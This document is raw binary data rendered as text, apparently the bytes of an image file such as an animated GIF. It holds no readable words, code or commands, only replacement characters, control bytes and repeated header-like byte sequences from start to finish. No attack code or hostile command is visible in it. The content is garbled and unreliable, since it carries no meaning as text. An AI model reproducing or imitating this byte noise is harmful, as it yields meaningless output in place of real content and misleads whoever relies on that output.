�Z���g��M@{��`w�����䌣 Hs��}�C�+�?_�{��Ɨ?�0/�0�7Aɵ����������pOP����5-o �a
U8D�a�Ż�іhC�Xk��\��� 1�XF'��r�YD-���%@P}RD���x�>�G<������)b{`ǈ6�Q����+��:��pZd:�xȢ�k ��
B'A=>Ҍ�b/��\`�\4�,ǲ�02��)<#�Ԩ�	������&cY�D}�T_){�H*F�p��e�~�-����Ktx�$S���
O	�	�Q{X�e&YȬ��_zۛ#)�=BҊ���%�y�jfr��ԦK�T���l�Lh.�9�h�ӗ���	P��� �g�YN^��$h%0]9L&f� ��
��tB\.T��|��B
Q6VS  ��A��R��.[R3����L{F����)M��Μ�t <��K�濕4jQ���ɺhJs�6��0�J��J�&R�EC��뽴���"C�Ԓ�t�fEI<��W�Y� Dmk��J�P�]�M)JV����5Y�?$+�`7r�B�hXsδ��t�M]I��<	"�Z�� �/
��u�\c�8 >zt�ӫ��bI���
��͊?��	`�
� R�� ��:��H�{�-i����"7����
T��X!8����Ȱ���9/zgT����H�<�1��V��胰�� (�q�R/� Ѐ�
�R
��v�yz���!�8��A\ �� �B���<�y��D����Cxl���4o h�GZa��#�O��z��4�9�q�I�sq2AN � /��R�B�@��@X��i��D ��y�X��_ �@� ��sC�聀�b��@�@���P���h�@�!��qAq���ȕH�1E0ە� =�C�`�!�`���D��xc��uQ�ܐ=�C�S&�����4�CX��,QD����S:mU���D2=��Y��A�� X< �y�����h)�H�Be���ґH֥n�X�����B�~� H���@�X������<��v󽝒b��Y� sA��qp$�x:n� ��w�G#���7A���A��17�5ms�g��Yx:Q��0$������N�C%߇��Q�}��L��A=���� �7������N��/NQ�(��>�u'�� ,Gȁ��~ '@7�c=�<P;���Ǿ���l>"��£Ɍ��`Eׁ� �A`9�m�z�{� �{C�Y�
��.�g!��Eԏ]$y�G}�	���۟�8AR��� Q~�>D>�n�/@*�ڏ�0?���{���r?B*����������O������� !� � ,@ ; U [  � �	H����*\Ȑ ��#J�H��ŋb���Ǝ C*�1�ɓ(S�\ɒ��%[�4�r�̓5o�� �N������2��=�MIm�_I�2u����J���f4hR�Z96hu]԰!����-Ek��l��Y��ʝ˕+ԞP��{��տ
nh�qAk��&U����i�{Ʌ���Ĕ+�e��^j����7�胚��EM[5��
�ɞ���_P��=p�fӴ!�><,i��b��|���/�e�{c��������n��Y�y����~&_>;fk�kF��W|��'X5u��e�D7�~��ӗ: ��+Tiڡ׋q�Q��.���po��Z��?�q��q��5��Ke)jw�e
j�`/!Ra3�5��LJdL�ۡw �06�N/��5� H�DQ��@�c�/L��@	�f�ge3[r����x��
:c�����Lt��)(�a-I�vӜ��ziꧠ:~F�:p�2���8ڙF���D����^J�K��a�gǡ�>N�9j�ϔ*(�?��?^����$�����9걁��@3���?���+����&�TJ�N6�N�@�:�+��(Zn��[,��RI�����Ma�;��My-���C3�܌���+S��`6��g��޺��*p���Ĥe��8신�)�1�c1�|0�`��iǋ���S��m��m� {��� �H���:�Ŋ���NC6񢌱� �ҒK*<��;gst4�B3�8��3�>SmuH�V��%�T�ί�5�Sc�\5KDK�5���"s�aӬ�,���1�)O-�ǰ�,�ᨸ#�b'�^��C/1�#��iKNuJm~�y]s���"m;θǀ
߼O.�1Ǭݑ��Ý��b/m8���y�S~�(>�+��ڜ�ض�Mz��2u�~S|��;��}�����и�y��� _9F9B���f�Z�l�>��t�˛,N9���w��ȡb4j-jC����?҅c��[�|��n�*qf�t's��p�1��J��	0�|$�_	��]����@�|Mf`K'�4���~T�#�Î0C V������ 05��m\}�c �W���#����,�!0 F/���l����]��E�����#QJ L�#���;�
���|��YH�
) �ޞ�7MN�|�$A�Q�@[�J�أ��<�����ZB�%H�!��� "҃\)�4$�H:���GC*�t�%�PA��M�����7"�,��?!'F���������N����r^� �PHq}��NX��M D���>
� � �@ȃ7
"��:�'�$�^��,� !3��R#T�h��G�ϗޤ��,HBz��>�+5�NP�zf!��� �1���t 0��T�psMMj��
��Y�)Z
pΪd��8�*O���:�f+n�R�F� S��Yr�!@s =�?��e��y%�>��T����@�
ͅ�&/x�`3k��*���@�0��Y�WO"X�䜍�GJI����UYh�ٷ�Ġ��?������t`Y����<m��A�%��I�Y�J܂�C��?��͙�v�w�^@��jw�CD=�Z��ԝ���|���
�Q-@7���#��Y���[!�2%��Z	#���@�0U�V+"��E�����聆b�x|ؗ0���g�K! !� � ,O N F D  � �	H����*T�`�ÇR+�0�ŋV�ȱ���Cv��O�ɋ O�t�r�ˏ/c��HQ`I�'i
<��aO�9	����&Ї���7��ѣ����iQ�!�U����RꜸ��W�aR[�o+?(g/RH�*Wp�;u�L�e��Hu��_e��;�p�����kК��;�,�e�C5o�;�2�ϠE��\:�d�T1'~�:��i�';;�.b�o��$��Z/ި_SM�q���Z��+�ﭴ[[;�7��
T����j��ݓ��N;��72o�e����w�S�9|�����@����o����K�UF�T��'aa�`�߅����K�t��5���Kw���od�b32���^�A�_u�Y�!�6��IzFz�M��e��x�:��y��"�zT����H&ҋB���W��G���J�4`�OR�`�8�;���nONH͈��Y���8P�J�Շ���=S��F�	�~���}f�}����c6�g3���d�M�^��Lj�;������'D)�dA
\� [�8Y�����'��vj��e�:Jթ�5�檜���?�������1ᬣ�x�l���<����?V�AK5*x#������zeE
�P�Yf�n����vF4*X�:r���Fl0B	�ϛ�{�<"��L*�3��D|LG"��U	VLP�<��Rq1#��2�T�`��NBF|�� �< 4E t�B0��F���%64K+���%G�����c���T2�!��S���P ,���������}���5Ay��Qc��8B"�@�0H"�� ��q��e�vA�/�-�]�@�=P%{�����T%K��vB��^{�=DFx�e���̀�����^�>�M۞�-���3�yLY��?^7��@��3H"��x�;���Y?��@Ш�>�yCC T&�� O hs��,�"��At �`�`=���ؠ����q !� � ,] T 8 B  � �	H����&䧰�Ç#J�H��ŋ3j�ȱ�Ǐ?n)2#ɒ(S6�wR�CY�t�P&M��ڼ�pA�3y�)�P�D�z4�ң(pj�g΂T�B�'5�N�W��\���W~
�A[p�Ԣd�U��@�����6�ܦ0��+���|���+�����&��#��9�Ff����(o�,xqI��V�Y����ӌ�3��o@g�M�tků���x5ri߸��h�6a�S����ȣ	�}��DZƬ�t�`q��'��c
��|2D�qҭ�CӾ��i�1�i��ƞt)�`5�D�W_����4#�K��5�݁�Tx!O�� �^SM(]3,�xT	V��Ht+�h�V�{6���@*��N�7�h4����F�B/Ā�:�P�%'<�G�3��@[���?:44���h�A@�P�y�?��4�?�sЛe��G�9�����?av�'�~D�?w�C�M^"���&J'@�×��!(�7��B�@�I,h0aD�����ht�@kr�?����@�J�V6�Z�==��f��F+��B�Q@ !� � ,j n + #  � �	H�����KȰaC~J�1�ċ+Z��Q�ƍ/~��H�%�D���ƕ,K���ҠE���x'?�;{�T��"�j�l���OЎ�	��'Q�O[����ʫNw
�ⱫF�M��U�(g��;Њ[~p�K� &� ����
�����&H��a�!p䆒/'��3F4��*��N���t%�/< !� � ,    � �  � i��2e`A�
"��ᔆI�H��ŋ-
��Q�ƏCz�ecɑ'��\�%K�*cʜI��4P�謒SgϞ<w

%�У>��\�s)��P���2��ԨX�J���*W��K�lXh��P�vm�S���K��ݺ��U V��~����W��c���װ�ǐ#��+���g�Z�̹���e�M��i̚M�^�Zo���[˞����̴s�m;����%�N�x]ة�+_~;9���}C��{8�볭c߮Z:����Y<��ͣ_�W=��s�ß/V>����ϯ=�����x�]�n�`��-��t>�j�Ga��E��qnH\�b���HbuΝ���*��b����j2�XZ�6��c��ȣr;�X��B~Hd�"�d�J.���@6	��RNc�V҈e�7nɥ�^~٣�L��[�f�f����&Yn�YߚrBg�wʙ�{��g��QV�i�Y(����藋r�h�����Z
J)h�Z�锛B٩��.*��Y�����*���ت����+���X�����+���ث��n,��VX���>�,��&ج��-���W�~�ޗ-}��G�vu���}.]�fh�f��ߺ��	o�sһe�����Y��k�cQ�pX��;�^V�U��?�?�qd*�r[GV�gp��c�<2� �|�^%���]-��r�2�s�u݌�\:�\V�>�t�aM��A#���;��EPG-��TWm��Xg�CPs���\��u;b��u�h���d�Ͷ�o�-��r������|�4=��	.8B=Đ�aDDQ��x�G.��W��c�w.�砇.�^^� !� � ,Q  D C  � �	H��?�XȰ���}�E�(�"�>*��QAG� C*�E�d�f'ds���<�Ŕy�f̛�����C�"A�,��W���&9Hڒ�K�5��l*իX>���P�H�*u�t,LPkV�j�ۜZ���5�Q�.�����߶o}�5����7$�"���ٳi��|5.IÄ�&�����|���,�'��׆bּyqc�y#�x�@j��N�ig�/!�Vkpe�O�K��(ذ�[�-u6e�?�k��3Ӧ«[�w�ݠ�����m��ƍ��<�j����o����IJG]u���r��~����{���p����>�΃v%u�c�W!\��aA����b���|}YW�y���.UVS���1�XЉ�X��3*v(�o��E [�i�&�g�IJ���NXU�Rj�L�� �$|��c_Q��~Yf�J�ؤl5�����<��5�Й�kw�V���	4�:����o-n�T�ާ�?~��Z�WdnN��5cjhd���8]��Y�����W�3�>s��~:��R�i�ޡ)u�k�}zc���k��a���R�Lr�*��*�y��(��r�m�};���0*���un�e��:���Ҽ��F���_X���o��۠��
�RF�����ɢX+����+���q�����'�6�Ǣg$�,P��t�sGA8�J-��h�sH�$9�,*�Cn�_o�����I�~���:�i�F�g�]dAP�u���G4�ָ��bd�+�k��v����6ݮ��Ws�gm�n~Ǖ0��]�]�>#��v�e��z^j�yy�id�\�C9H�K9G��~!ayd:��s���B��:�o�&�봛�칻�{������c'|��'?�����O@ !� � ,E   P T  � �	H������S���Ç��7Q�ŋ#�볱#Ǐ':�H���0F���a���k�_�r�t���$@�zLޱ�G�&60�ӧ��2&A�3ijm���W�?}�:��cP��M[�[�U�)(sfV�]�~��slP��6������5�d ��[����3lвF��|q�R6�� �kx�J�KY�ϡ�/5ܙm�W�V�����]�<�oX˘�n�]�aR�WB���;w����������5��eZ�6A��5��g��:wς�lY,��◗'�1�@j��^/ס�w}�xg1�_b%9�[CϨSa���*	���l����H�5�M(�u
���1�#�q
[x���`A�d���	hͅ��^��2�_���x;j�C/�8�:H�N�p�]l &b���P/��x�Xn��ޕET~z��z.������0AK�%�Q8�6"�wB��:�`�e��L���Ls#�䑙�Ch��h�Z� j��2)�l��i�	ye8����娯L@��ř��M�P�W���\�y렄b:fs��+Ah�(��K�jc��2����
�@Ѫ떰� +��j{j�9.�V�M#.���2 �1�
�׾"E��'��+d8�L�o����p��^k�����u&ܐ:9�/���f��b{l��B	������?��:m�liq��n�j�N�ܐ�O�i�2�P��������b�B��h�B3�2���1�,�1���VM���j�͟2�o�(�K��a���C3�|���-j�hf�!�n#�Z�,���ei`���T�C߾T����,x�6��[�TMA�443׏O;ا�,��(��;z����ʤ�3ۜ���9B}�Ұ{�>������9?P�V��w�G�>�ʗ%��`��A�/��NꗗN��@��_���#ݬ��$�g�������k`{T��$�K!P#}� ƨ>I�lcYPQ.��^��zrK�ѧ�A�� ���hF2j�JT��E��#�d�a�	�!�A-a�H,ʂ|(��)z]�a�b�&.e�'�K��pzӳ
!���((\,�1����p_��3�bFˤ"��ھ��T�ƌ��@bX��+ZiB�b4�:�G\\�A��D��E1�G#�3	HF���U"��A=��+	� "2!-
C��W&�U2Q�	|��T!Yh�5=��*H3�T	C"N-���i��zF�bIa23\i�~�k�Ѧ:~)o2��Qǐ��s^�  ��5��������;��z����l>"С�s �WhЂ���x�C�"ެ/=:�ь�H#��G�U��4Q!=)�x�����.��5b��0��zr�ӃXc�iO2%���HM�R��Ԧ:�w
x�A� !� � ,8   ] \  � �	H����!\(�_Å#J�(P�?ed`Ԙb�C���OI�-�\���A~S��?~
~�z��Y3�&9Jԁ<ǌ[ʴ��`��I�Z��@�N�
��f��Tf�o~��	��V�J�b=��Իx��ʷ���G���pA+>�Yib3훵l%
k]���j68�/\�B�63h��+�U�k�X�Z���M:��m͛���|L^`oG�-[0���`W(r��;t��M.:{�R�vqS���o��������ӆ�P����:u�b��!��,)������r���d`�MB�qH�O����3��2�+1LÅRd��\��`�UuG`Qd�@+ �΃���:�2��HC:�p��m�m�S}GT���FP{�����G#�OH1�=��WwF�F��-�$|�-��>9�1<�Ύv}�ۏX}�%A+�c�:��:���|����)�;J��W��yi����N���g�d>Y�j6���U�'SA��A���zV��d�Y���zA���Y��XZ�*A�Rf8��J��4�z	��y���r���
4i/���K8�ƪ�2v����.�TBU��K������m/����+�V8�+���n�L���N�[�?�LӋ��H�/�N�˲��H���B{�Gu�@X)<�4�"������,���n���<�S�K����/@O`ƝB����Ss��"|L�D�'P�SÚ/Я3묯��,���r�7[�ξ�l�?�kL��*#	s������V��|Ѱ�{��Z3��Bc����~긚��sD�Wӭ־S8����׍�|���ngO^�1�h���C�m0�o�y�ˬtv6��z��.��C��5�G���y��n��������M���=�~��QA���-�?��/����K;��'��?3����N5��9�6��~+�r7��=��� ����n�0����-oz[���Pat������M�n/��p���QiQx�D0 �:Px�(`�H��)wy�Tp�7.*4��f7�r�~`k^�z�ĈP����7;*n�hg
���d��tq!�@���jH���3F��׽�!ZOh��}�t�������v�!��ƣ�2"%H��!EQ�/,b�3��M��'5��!��~̢�
�+K�"��*=čyy2,�0�7 ����"�G&��6��4sx�%r����5֬:��7lb5b����x,���i?�=�J���?$�1v|�$6��^)�#�	�LO�NF�D��$��RD����6?��3����@z�}���d�"cG.4r�C��Aa���`�2�M�a4a*����I���\��Am��S�t ��B��\ݔ)E��2���e����NT%rT���Y�l5�(��[5H2�7E��kO�m��V�P�����F�sI)Ht�kAri�
/sq;ތ*�/�I���W������ef�ǆhمtհ+ܚ�(T.�h(�Iig������.4Y��)�e�d�g8dM e��c-����  5Hᮖ�����9.���6�7YS���u��a]o�1~��m�,��]���Wצ6E�ɴ׽^����+!�E�R�OB3�������/�"f�\�R�@h�^�Y�该�4�� �h��k8��
b���������H����J�K� *^�b�c!ӈ�?l�^�(R��Oz���$m3���g@���e|��*C�V^���0�$LzЕ��3nY#��a^2�u�g8��h�Z�\"3dRv��;�_����z��ܡg� :[���3���CK�����@���_<:[���5t��O#�.�Km�"��?X��a9���:��q�-Z�zU�V���%�a/��)��'�je/�D�~�D�-�j��� !� � ,/   f f  � �	H�����	Q���@/J�H1��2d��(pc�2}��QR�Ȑ}PJTR�ˌ0c6��&��7	*��s'�7��DA#+F߼i6i��A�z�ժX	�ʵ��c����JV꿧�6[��W�_������.́<�)��/���PQ�&EK�>�'�AY���m�׵�ׯc�F��6�S�l�΅����>��j�	�^�.!�S�V��̛���[���Z����i�{��kbE���c�&�1�IŅ����xA�Qw��6���o�B�����H�;��V��,1HQ��$�dU�W�e�=֘z�!�^hˑ���U��� &����
С�+Lp��0^��W$H�oN�x�}�Y3�a��) T
���_����`0�!�,,���d)#���#�_IH�zǹ7�sER~�]��~�I�B��c�.^@��Y�8Η`
��U�U��r�FPYმK�ٟ
��Qg�V�'�h�'��7����@��@$�h����(v���+T��i���e�\�'��7fge���
=�d���*+&���H8�������z��s�ajv��A�%��*"�r��"��;�{� �����
4�y;�K!��DMCξ��~�zm�-�`��z�	.��n�ϰ�Kք��x([���J�"�)�N8��:��v�����o��,rY="�V���,�!���P3Wɢ�Tg�/�X��?-��E��@KL��?�����\��Z�q�ZnnЁ]Uz%����@������9ƴ�"0�<����y��r-������f�"k�?�V48�"��JtЁ�1�3N�+T߬1��R���c�����?*W���l���ư���7�����+=���u� �^,�};%z��Zz8tc�+�X̼�;C.��t[�@�g62�d~_��Q��?�G�7���}Ts��r�>�Yn~8Ҟ�rs��� �H:0�jq�`]�&p��!�}훞�w�셊G%� AZ%��΃�K�����lgH!�����jnPE�!A`�*p�9D�B���P�����x7�Q���Ȧ&
$u��`�X�+:/�������a����Pt�C�BX�rĢ��B�Y�`���G��c X�?�P6A���D�ID0��w�����J���0�IE��p=<!�UJS6�����*_h.WJ� �H �i�&(B����p@�D�R��d!��cV�����>)MjRӔ���fǁER�bq�D�	�,�h���a�Ђ}�b��J���1���G�� �|9�	P�1����@��ͪ\$�a�B��|�At�"5�Iʖ�����ݼF����!"e�Cـ�FӜq�hF�9čn���Bsj� ���?WJ� ��z\|���	�*�!Lm�#���hR4���:�ɵx���cj�PR}���*�Z�˹3P]�kH�JW#�4��li5��_�r٫�`�)�GV��)[jլ�K��,e+���J��B��ZzT��Q��i,�E����U%%������K�#
PV`h������z+�/���,��R�f����U�����ʶ���lbs�\D�z@��_-�]�~ס�5.n��R��˭jops��yݖ�[,%{���JV��lxSzB�
X�X�T+��������JG)Po����J�ݫ��4��K$
=|�'�g�^hi�[ݳnQg؋ala��봺Td	�%��1.-���+�/z�r�Lb�b֟���z�3O��!��H�D���X��L�9���'b�Ⱦ�i,ʒi�߼� ����f���'_�&�|V(I1l�6��}� ǧ����?������d_�\�BX2�δB��r���]ܺ�!Z�!+"@ j6ZqjU�5��0\S��e�C�8�elS���'�I~��S\_�c��ee��t�w�mތq�{ܮ.��x��!�$�@BX@s�_xz�j�n��� ��7	�ݸ+M����wC>	E �ut����+!��qt�+�/:�n�}�HQ��� �"����(�!y��q�I1�T�j��'H�83w��n�C����xc���\��9�h�t_��fLw��	�ό7<�8;�&@�*� �A=�u�Pa���'���������^ ��� ��?8��>1�����v��� ����o� >y���,����=�7�4rx�#�gE|�����1��{A�p�"ꈁ,:�z�����/z�_����|P�I�����4�?|u�^������Ϗ^ �~���O|����Ȇ���x�L���(���O|)����H/�ߋ����`}�p2����}���p�?���0�lQ��������`�H������o!��aH�o�����+��0)��68��2X=(@��7bF(:?��K�CH�x�!O�Ԑ���U8�p*YH�[���a8��Z�e�ѡ�kxn��pX !� � ,"   s p  � �	H����*\h�ÇV�(�̿��dĸ�O� �����'e�\��?�Pbʄ�P�@8s���SO�͂���ͤW)$HP�b�$yP�;,���X�"�:��׮�9p0i�P�?��哭N~
�ɝ�ϠN�o��|sV�7�0��V��`�R�N��_�Ǎr�*�yc3�uЌ�ٴn�K���w�M��_+%J0�{p	Y�+smY���*_�L�x�f{�����tM�6w�^���"	����!�Yl���[��qo���y�f�Ӫ�+��܄���M�F�क़��]wߩ��<���W���y
��T���Y|k�%Zu��gZM:��?K,%&�i'�
�1CB=�(#%(�8���TùWY}���|�ه_���E(�(�����ܕ@�$L c���e�W���B�	�^��)_hp����? 4�ɉ&>9 ���0	�[*��MF{�waPɩ�s6�'O�@"���ԝx��Ԋ���SZ
�4���_F�O�����c���D$�m>�@��J�V(�$�)�*�$Zj����:��^�h.��Z=��\��O��"�?Mkŝ���)�� ���]���ڕ���E+Z���a�%���,p��x�"����%	��+���>d�T�ɪ�����RI5���@�K��GA�2$L���F+���k-h���1D�F��mp�	{�r	,;|ĄF,sA3G8��:����
���-v��*�)��2��+.?��S�o�R;��<��uI��Sr������X�6	1C�̭�<P�����[㴷A��*E�w�e��v���
0�ý��;N�vo\kO�\�P�>X���D�m6SV(rz�o��xՎC�s�Z�d{A�0!��{���f�Џ"���:��X���Zи�5a��s���]����br��ۈK��*�%�0U�s��փ��a�v���
��e�lV�"�!��� q�3�g@$0�����(�@�	��*h4�e� X;�AX����!�>"����K��(���~C)hA�-M��D �Ї�3ah�*Qy+�Y	"C�hA���� ~���#	�hD$��_Q��X،5���5��@:@-�P|���'�#�1���,�@�3����%P�
���#O'���z�d�(?*D��d��IPN�s�"%Bք�����c��7�1Z��	�%B���M.�nA��!"��&�?؀���M(�d�J0� ��,�<��>A2O��!0a��� <b ����?����3��9�Y�l��dX�i=n�s1�F5Z #t���':�� c��|&4��*�EM5�$�όnt�-@GCj6P��lS�PU͇*��1-�/���ܔ���
���#�lPBIZI�ʓ�Vc�5ɒT�<u�ШU�ZU�*b� FJ
��]-Qe5�Y���P��W�CI'0W$b"a�f.�W�4u {��G;Z�Tժh�<dQ��$G�Lc��ԏRկS�,H�0	Ttv ��W=q6څ�D����k#.[Y6l�X�Cc���*,��-io�[�R���}C=��P��v��:���k۽R���m#�aW��ŮŴk���b�-�@t��Vu�ҕk�YWв���jT���@��0_p�Kɇj������u���� �4�Ͻ�?��� �e4�W:a	?ײ���$�K f��a�
�=����� �U�?�j��W�9��^ו�X���v{�wV�)���2��8Y!.�,f�k�I��=Ȓ�s�/���T򔍰N0���m��{ف�����m�f���qm�sw#�V�6�ΜU0�MhD�Z�%	�wMbO�����q	�eL�ʨ��@�I�I;��jn֨M��B5�Ve�~	=F".�U������Wݚ`m	�t%��fgEFص�sN��蟶��%���VE�)�f�d��< ��2	�7�'��ٴ&ɓK�g�>�oG�JI_�b����l�x9 �>�w�Є����(��W�����k����B����u��Ӛl�ȸG��qt�S���sq��!���8�� D���p�y���q�(A�h"���;~�F����]���8?�ҁA���Ћ|�<���� ���`�.F�_gܖ�a���=���6��.~��_'^��\wx�"g}��9�� ~1�n;Ռ
��?՜��`7�x��mFO���+?o�(�]�c 8>�)9P=�-�Q�,�\O}�z�A�K��+_�A���=�t�{��M�[���#H*����=����mi<ß��mr����b����#T?��q����G�?�?�����~]Qs���t}��H�~$��}�"�VQ�%a���C�g~؀��|0:F��p��u�ǁ�7�,8^a�'(`a��� 1��%Fx5h�
 ���������g��A8lC�0�%�$xJ���y����ǂ>h0��l�1��a�(��;h:H�T�@�00ȇ[<�q��DQX����T�0��m�����w��x�?�X�l�c!���v8�S��T�������0�k(����R���p����Ȋ1���0�X�Q��x�p����������� �c!�x��7��ȋ���� ���#��Q����0���0���(1 x���������،1��
�Q���	���������������� 	��;ȍ��������	$ɑ�!)�� �I�������X� ��� ���
}��,�����B)��p7y���J��B)���}�R�������(dɕRY�!��`Y�ׂ�`����9�I��ҕa�q ��rɗa���B��~).�+z�� �{��1��9Ԁ�б���ɘ7�yљ_S�A�%�!Ё��9��0�� �� ��Y�� !� � ,    � �  � 3H����5T�A�ÆJl�PCE�3j�ȱ�Ǐ CZ�`ʅɓ(S�\��-cF�I�f33q����fO3�"��9tfP~fz�4�Μ7�>���UW��<�r�W�[M)t�ٳh�*���m�_�ڮ��W�fp��m栯_y�	,�X0�|�(�XB�ǐ#�5����˅ �;)���u����V��uC�h(�֮���5V�mۥݾQPw�]��&9�W���[`�����A�Y2Z˗k�K\8��pG���ݖ�����F����g׶�͛w�߿9������؜t�QW�ueYV�`�mǟw��U�h��W�y�eȞ{�u�[��'^����fR ��E�D0W���Y�e��f�ax�����e��Y�e@V�H�����p8\�� ��sX�SB0���?1Ҹ��'��Y_;��}�'�zDr�$|J��ۓ|=�* 2V�:�eA �?��5�dd:��$߁��q��[o��O�G��!yM�Eb��M2�U2f��,>�%Z����N���)h<VZ!���Ʃ�s��d�v�v�~R4�C�?�����*�f�z�f8��Y�=Z�f���f$�I�e'\x��*R�"*�-�3�ڜc]"z����[V:�
�(��JJ)y�������V��9�N1�">�����:���ҩ�N���kZ�^��?;�N������kß�'�]��Ӌ,��#�:o���
*0�����Z�8z�m*Ǫr��L0�2Wx��oތ��nх.>��C8?Ǡ�;o`�4���l�W�0�Ԟv�������]�Ӆ�י���ز}XV]���:���������]���(r�%S�?*O�������7l�f(6�h9�Oh�Xc��g��V -�skL��M7�B=��kzY��β���-��������;Z��e�����y�� J	�͹��:4�K]���m��c��t��'7��zn'>$M.s��"`�`�sr���gI�R���7��#[h* ����o�Gq��|���t�*�����9�1 �����;Ro���~"$��a
q�bX�CC�0 A%�C�m��%X���!��"�����c�i:��v5NQ6��EYԁD��V��t�E�э��P�, !6��,���!�Ne1�
�%~qv��m�AJD��	�P�$0���Ђ<� c~P%\�f���	�N��c��w)��g��� �,`����aٹC2����.wyJR�j����h+ʑM@R@(�iR��0+� L�R��f5��T� ���6cNԉ��!��F��S�w�F��b��4�,Vx&=3J�|�-y%H�$p�m���k#B�r�&ƅM��:8�����(G��E}� o 0H*D�
� fD��

�	�tk�3��bLv�����N3�Q{ޓ���CPI �FE�RQ
@��`����8S�]U����Y$�pu��de9�����x�b_a˲�R�km 8����iωm�+�z�E�9��`��Q*�ᴦJm=����1�Kmk�)s�J�>�e�]��Wz��_�!<j�,�x�����I�p��z�';�(1{1�i Cj ˯[ͨF�9M�!�hDz��������k������O�\:�ܲS6��x7Z�i�� x��<7���݂&�p"�w��g�,+�N�ƿ�Ex��Ѯ�3�*(�?
��3x0���Y�#ѽ��R�a[.f�q���Y�
���g!sX� A��p�c�����#	 [r�/��:�9��%�+��#�8��Rn���<+��	"�q� ���
3vo� w��ٲ�ՙ9�'�Ɛ#<�ō���L�4��ǖ��7�4��⚐	}� �V�V؇��h8G����4�0�Ǩ�?�������T�/�0hRw��N�y��hV? �pv��eMeXz�����76N 9	�mGm�
�$�*+��l7�9�Q~��aM���x�2�x�3__@���1��WnO����C��� 7?[ұ�4�1�L��H��Si�]rܳ}ժha�pV?�����w��]劧���fc�38q7c��+�w�����n8�!>m�����y�?��'R�y�}G[��B���M�z[��WX��Q�p?J8�:�<K��[��'���no3����{@��8QW��W���c���e\�
�{�]"����v���|-�჎����ލPB0�x5��u~_b�-O��k�ꜗ��%�z�}��&�T&����x��aw����T�,���]{�-���/��?�)W����y��������O}�Y���?>��݈`���܆����I���Hb�l�w�'~�]go�&�ϧ2c�:�q��!���wxr�~Xk��~��0�����3{Z7{Xg�V��q���Xl8'����~���p��e������/X���a�V�p�W|��������'I0=�(��af��p���JHt��l�|Ps<(>��sb2P���3({�We8�'<xkȆ��$�p��h|5(c�vT)h�$6�҇~�$�Pxp��W�KHo�'���c�����lPI��g����r�(��Qt0�[��G� 8i���j�T�Ԉ�1��HZ�&��bXk�FxX_�tRs"�H�2T]�d�&��k4V��e���a�h��Q�` �+��a8w���p8���(I�h�q��h��$@얌��v��
��m҅F�x5+S����Q  �Z��sh��8	��VjeR�85gq�������8o�@�D �狺�$(i*��h��t�(�H���T_�hR�$��"=�ia�P���`���Pp�F�MLY(h�Pi�x[@���j[0R]��G5D�+�25dY�ha_8�	i���
e�]�V�4�f�/M)#e�s4���S�秌Y�
�PR_)����ҳ��q��I�r8��`F���ɕ��H��7�♏�x��	w��fT �������?�y(2�V��"��n�P M ��V��M�	�����i�f!��� ͙��	�r��O�	�by��Y��8|��j��o@��$�De2�y��Y��)��x�F�o`�0��P�bV�I�¹�F��	,^���~P��I�i��iVZ��S5�	�.@3�0�$��ʛ�K�	P@5z�R�%J�j����q~�`�0�$@j��9��d��IB�	���v������2j�`z�Pz5�"&j�W�hf��ɡ\ʡpʡ8j��CB�"���9��+�b��RICդ]
�aZ��d(d��z�ʧWz�$�d��J����$t����騞�+0�R)T\:�q
�����*�����穸cGxQ�`�� TB5��J�jK�d��j��*�H�t �e�����:�jK���|�2���i�ՠ��`����X�
� �|��X��j��Zh�j�*T�꫾4���K ���ʇ꺮�qQ�j�:������0�H$��J��� K�eAt��ea�ڭƐ�;;��D��D���;���Zhۭ	��б�0�#�K�&�K3��{�����.K�5��${�8{��!���T@�C�R�б�`�H��H�F
x٪����.+��Q�
�p�p����1�D�:t��|��� �h{�hW�ж#��DR`"�a�hj꘷�:� �g�k��6��
��;0�k��;��෣K��;�jS1�p�%������k�[�� ��0�1��+NRB�;�������������;4k�08~��y���ȫ������6���!���0�eq���髼���������5��h���C9��.������<����۴>�$�{�p>����Dw���s>5�;\,�l��y��R,x�{,��f�w��!�V��g�W���0��.6�:2L��,��3�c6�Ĳ:��@=��2�I���R>VL,v�*���"�Y���B;��op�h�)�"l2)`����!v�P)���;K�$���|���[<Ȍ�m�|Ȉ<6¢�=�Ȅ&,d&��6�l�i�ɚǜ��I�ɠL'�<�Sɦ,J�P�P��llE�Lj?�]p�Ljn����e�˹�����<d�����Nɼ�����|L��w4��C�|�����8���8���L.�<��R��<'���
QG��<��\��|�n��|�����������n �}���
��������]�1�����A��"�"=�$� !� � ,  � �  � �	H��A��%���a3B������F���?�.@����ɓ��\��˗�b�t���$8s�s �ؿc@�;6�迢>]����9m:�gS��u�ެ��r%?���dWo�t��՛5o�<�@�ҡD�����������ݝQ'�l�8�Z�gU~K�lك`3�L��b�Q�:e��4���S��pк��Ҥ)��ۛ�J[��e��Ѯ|��-N�:�&��ؓ��S&��ilГ�5n�6-Kݒ{���=0�f�0�˔�v��ON�����ӥ{�X��ڷ���d�Gf��t^g2)vh;5�T=�UX�t]��=�?�	��l���p�M&�x�}�q�eN�&4�waD�8�?JQONr��nz����p�Y���1��<����\��m��R�Id6%B��h �u坉n��YrA���OH��[Z��F=��Ꮖ���9��Ya��&�))� �3�%�<e^0��� h���WB0`�x����9�,R���S����ۭKRZ��O>��l8���WJ0j�]B��8'�(f�D��Z�ғ)�6���-xۯ9Im��>1�$%h��1[���:����j�K��+�	��Vq4��ʼ�;��;��9�V���y��1�kom�z�ي,��"�v6�J1�B�ԃ�
%����6�ש0y	�B�j���s���-�]�%:1�br�O���Ȣ3-���3N�6���\/m�=ʦ�C�yiq�<�No�=n�)�S5�W��0��A���K+�;d_�"�i�X�@/��:��m�ӯ��
��R�U�|,���s�����L��
�Gru����U�K��cM/ní�ɕ��B
�l�9�-S���%�N)�^�
��܋,����y���/��c�3�<�K�0�+��c�*�������?[`�I\���3-:�ɘw"��m�_���5�6ܩ#�(�1d�p��S�9׹�
